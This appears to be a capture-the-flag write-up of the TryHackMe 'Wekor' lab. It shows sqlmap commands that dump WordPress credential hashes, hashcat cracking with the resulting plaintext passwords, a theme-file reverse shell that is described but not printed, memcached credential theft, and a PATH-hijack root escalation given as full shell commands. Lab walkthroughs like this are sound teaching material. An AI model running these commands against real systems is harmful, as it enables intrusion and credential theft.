This is a writeup for the Wekor machine from the TryHackMe site.
Enumeration #
First, let’s start with a scan of our target with the following command:
nmap -sV -T4 -Pn 10.10.11.146
Two TCP ports are discovered:

- 22/tcp : SSH port (OpenSSH 8.2)
- 80/tcp : HTTP web server (Apache 2.4.41)
Exploit #
At first I start by listing the pages of the website.

I find a robots.txt file in which the following pages are listed:
User-agent: *
Disallow: /workshop/
Disallow: /root/
Disallow: /lol/
Disallow: /agent/
Disallow: /feed
Disallow: /crawler
Disallow: /boot
Disallow: /comingreallysoon
Disallow: /interesting
While exploring I come across the following message:
Welcome Dear Client! We've setup our latest website on /it-next, Please go check it out! If you have any comments or suggestions, please tweet them to @faketwitteraccount! Thanks a lot !
So there is a site hosted in the it-next next folder:

After some research I find an Applie coupon field on the it_cart.php page. I get a query using burp, then I run sqlmap to extract the database list.
┌──(d3vyce㉿kali)-[~/Documents]
└─$ sqlmap -r request.txt --dbs --batch
___
__H__
___ ___[(]_____ ___ ___ {1.6.4#stable}
|_ -| . ['] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[...]
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.6
[16:07:49] [INFO] fetching database names
available databases [6]:
[*] coupons
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] wordpress
[16:07:49] [INFO] fetched data logged to text files under '/home/d3vyce/.local/share/sqlmap/output/wekor.thm'
[*] ending @ 16:07:49 /2022-04-13/
I find a wordpress database, I will try to extract it with the following command:
┌──(d3vyce㉿kali)-[~/Documents]
└─$ sqlmap -r request.txt -D wordpress --dump --batch
[...]
[4 entries]
+------+---------------------------------+---------------------------------------------+-------------------+------------+-------------+--------------+---------------+---------------------+-----------------------------------------------+
| ID | user_url | user_pass | user_email | user_login | user_status | display_name | user_nicename | user_registered | user_activation_key |
+------+---------------------------------+---------------------------------------------+-------------------+------------+-------------+--------------+---------------+---------------------+-----------------------------------------------+
| 1 | http://site.wekor.thm/wordpress | $P$BoyfR2QzhNjRNmQZpva6TuuD0EE31B. | admin@wekor.thm | admin | 0 | admin | admin | 2021-01-21 20:33:37 | <blank> |
| 5743 | http://jeffrey.com | $P$BU8QpWD.kHZv3Vd1r52ibmO913hmj10 | jeffrey@wekor.thm | wp_jeffrey | 0 | wp jeffrey | wp_jeffrey | 2021-01-21 20:34:50 | 1611261290:$P$BufzJsT0fhM94swehg1bpDVTupoxPE0 |
| 5773 | http://yura.com | $P$B6jSC3m7WdMlLi1/NDb3OFhqv536SV/ | yura@wekor.thm | wp_yura | 0 | wp yura | wp_yura | 2021-01-21 20:35:27 | <blank> |
| 5873 | http://eagle.com | $P$BpyTRbmvfcKyTrbDzaK1zSPgM7J6QY/ (xxxxxx) | eagle@wekor.thm | wp_eagle | 0 | wp eagle | wp_eagle | 2021-01-21 20:36:11 | <blank> |
+------+---------------------------------+---------------------------------------------+-------------------+------------+-------------+--------------+---------------+---------------------+-----------------------------------------------+
[...]
In the interval I find 4 user/password pairs. I put them in a file and I run hashcat.
┌──(d3vyce㉿kali)-[~/Documents]
└─$ hashcat -m 400 hash wordlist/rockyou.txt
[...]
$P$BpyTRbmvfcKyTrbDzaK1zSPgM7J6QY/:xxxxxx (eagle)
$P$BU8QpWD.kHZv3Vd1r52ibmO913hmj10:rockyou (jeffrey)
$P$B6jSC3m7WdMlLi1/NDb3OFhqv536SV/:soccer13 (yura)
[...]
After a few seconds, we find all the passwords except the one of Admin. Now that we have credentials, we need to find the wordpress site; I launch a subdomain scan.

I find the site subdomain, I add it to the /etc/hosts, then I go to the site. On this page, I find the following text:
Hi there!
Nothing here for now, but there should be an amazing website here in about 2 weeks, SO DON'T FORGET TO COME BACK IN 2 WEEKS!
- Jim
This does not bring me much, so I launch a page scan on this subdomain.

After a few seconds I finally found the WordPress site!
So I go to the wp-admin page to connect to the admin panel. After trying the user jeffrey, I realize that he doesn’t have admin permission, so I test the user yura and it works. I can now modify the content of the 404.php page of the twentytwentyone theme to add this reverse shell.
By accessing the following page I execute the php code :
http://site.wekor.thm/wordpress/wp-content/themes/twentytwentyone/404.php
I now have a reverse shell, but I don’t have access to the first flag.


So I look if I can’t find a file with an interesting service to change the user. In the open ports, I find the port 11211 :

After some research I find the following page of the HackTricks blog. After some experimentation, I manage to get the credencials of the user Orka in the cache.
I can now change the user and get the first flag back.
Orka@osboxes:~$ cat user.txt
cat user.txt
1a26a6d51c0172400add0e297608dec6
Privilege escalation #
I start by checking the user’s authorization. Interestingly, my user has the right to run the bitcoin script with root rights.

I try to launch the script but without success, it needs a password to launch it.

So I try to extract the strings from the program and I find the following in the result:
Orka@osboxes:~/Desktop$ strings bitcoin
[...]
Enter the password :
password
Access Denied...
Access Granted...
User Manual:
Maximum Amount Of BitCoins Possible To Transfer at a time : 9
Amounts with more than one number will be stripped off!
And Lastly, be careful, everything is logged :)
Amount Of BitCoins :
Sorry, This is not a valid amount!
python /home/Orka/Desktop/transfer.py %c
[...]
The password to use the program would be password and then there is the execution of a python script. What is interesting is the use of python without using a relative route. This combined with the fact that I have write permissions in the /usr/sbin/python folder which is in the $PATH variable, I will be able to create a custom version of the python program.ndes suivante :
touch /usr/sbin/python
echo '#!/bin/bash' > /usr/sbin/python
echo '/bin/bash' >> /usr/sbin/python
chmod +x /usr/sbin/python
I now run the bitcoin program with sudo and enter the password.

I am now root of the machine and I can get the last flag.
root@osboxes:~/Desktop# cat /root/root.txt
cat /root/root.txt
f4e788f87cc3afaecbaf0f0fe9ae6ad7
Recommendations #
To patch this host I think it would be necessary to perform a number of actions:
- Sanitizing Inputs must be implemented to avoid SQL injections
- Use strong passwords
- Set up Memcached authentication
- Use absolute paths when using programs in scripts

